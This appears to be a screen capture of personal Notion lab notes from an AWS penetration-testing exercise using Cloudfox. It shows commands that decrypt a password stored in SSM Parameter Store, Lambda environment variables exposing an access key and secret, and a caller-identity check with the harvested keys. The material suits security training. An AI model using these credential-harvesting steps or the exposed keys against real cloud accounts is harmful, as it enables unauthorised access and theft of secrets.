 1 2 3 4 2 10:25 PM
Get Situational Awarene New Tab
notion.so/Get-Situational-Awareness-in-AWS-with-Cloudfox-2052058f865647918982192d3a978abb T
Tyler Ramsbey's... AWS / Labs/Boxes / Get Situational Awareness in AWS ... Edited just now Share
Search
Inbox
Settings & members
New page
AWS
Notes
Labs/Boxes
Get Situational Aw...
Azure
GCP
On-Prem
YouTube
Add a page
Calendar
Create a teamspace
Templates
Import
Trash
}
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ aws --profile cloudfox --region us-west-2 ssm get-parameter --with-decryption --name /application/wprod3/password
{
"Parameter": {
"Name": "/application/wprod3/password",
"Type": "String",
"Value": "K33pH4ck3rsOu7!",
"Version": 1,
"LastModifiedDate": 1712199158.395,
"ARN": "arn:aws:ssm:us-west-2:272604321020:parameter/application/wprod3/password",
"DataType": "text"
}
}
Enumerating this Access Key/Secret
"Environment": {
"Variables": {
"S3_BUCKET": "hl-file-uploads-1d48204c6da5",
"SECRET_ACCESS_KEY": "C4LbUJY9HtSEJLky3kgogTDuMV96lKagXgURj+ni",
"DYNAMODB_TABLE_NAME": "db_logitrack",
"ACCESS_KEY_ID": "AKIAT66D32T6AQOXAHE5"
┌──(tyler㉿kali)-[~/pwnedlabs/cloudfox/lambda-code]
└─$ aws sts get-caller-identity --profile cloudfox2
{
"UserId": "AIDAT66D32T6AGWZQKQ2J",
"Account": "272604321020",
"Arn": "arn:aws:iam::272604321020:user/logitrack"
}